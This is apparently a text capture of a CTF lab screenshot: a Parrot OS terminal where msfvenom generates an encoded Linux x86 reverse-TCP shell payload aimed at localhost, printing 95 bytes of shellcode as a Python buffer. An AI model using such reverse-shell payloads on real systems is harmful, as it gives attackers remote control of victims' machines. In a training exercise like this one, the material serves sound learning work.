 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b '\x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xba\x05\x13\x4c\x50\xdb\xc2\xd9\x74\x24\xf4\x5e\x29"
buf += b"\xc9\xb1\x12\x31\x56\x12\x83\xc6\x04\x03\x53\x1d\xae"
buf += b"\xa5\x6a\xfa\xd9\xa5\xdf\xbf\x76\x40\xdd\xb6\x98\x24"
buf += b"\x87\x05\xda\xd6\x1e\x26\xe4\x15\x20\x0f\x62\x5f\x48"
buf += b"\xef\x94\x9f\x89\x67\x97\x9f\x98\x2b\x1e\x7e\x2a\xb5"
buf += b"\x70\xd0\x19\x89\x72\x5b\x7c\x20\xf4\x09\x16\xd5\xda"
buf += b"\xde\x8e\x41\x0a\x0e\x2c\xfb\xdd\xb3\xe2\xa8\x54\xd2"
buf += b"\xb2\x44\xaa\x95"
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [exploit_msfvenom.py -... [Ghidra: server] [CodeBrowser: server:/...